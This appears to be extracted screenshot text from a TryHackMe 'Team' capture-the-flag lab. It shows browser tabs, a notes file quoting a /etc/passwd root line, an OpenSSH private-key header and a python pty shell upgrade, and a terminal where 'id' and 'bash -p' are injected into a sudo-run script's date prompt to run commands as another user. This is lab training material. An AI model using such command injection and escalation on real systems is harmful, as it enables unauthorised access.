 1 2 3 4 (genmon)XXX 8:45
TryHackMe | Team × Apache2 Ubuntu Default P × team.thm/scripts/script.txt× Team × http://team.thm/ × http://10.10.85.171/ × dev.team.thm/script.php?p × http://dev.team.thm/ × +
python3 -c 'import pty;pty.spawn("/bin/bash")' • - Sublime Text (SUDO / UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
IP: 10.10.85.171 script.old root:x:0:0:root:/root:/bin/bash -----BEGIN OPENSSH PRIVATE KEY----- python3 -c 'import pty;pty.spawn("/bin/bash")'
IP: 10.10.85.171
script.old
root:x:0:0:root:/roo
-----BEGIN OPENSS
python3 -c 'import
46 characters sele
dale@TEAM: /home/gyles
root@K3rnel: ~ × dale@TEAM: /home/gyles × root@K3rnel: ~ ×
anon
anon
anon
anon
anon
anon
anon
anon
anon
test
test;id
dale@TEAM:/home/gyles$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: test
Enter 'date' to timestamp the file: id
The Date is uid=1001(gyles) gid=1001(gyles) groups=1001(gyles),1003(editors),1004(admin)
Stats have been backed up
dale@TEAM:/home/gyles$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: test
Enter 'date' to timestamp the file: bash -p
The Date is id
uid=1001(gyles) gid=1001(gyles) groups=1001(gyles),1003(editors),1004(admin)
which python3
/usr/bin/python3
python3 -c 'import pty,pty.spawn("/bin/bash")'
id
uid=1001(gyles) gid=1001(gyles) groups=1001(gyles),1003(editors),1004(admin)
python3 -c 'import pty,pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root.txt
Answer format: ***{************}
Submit
Hint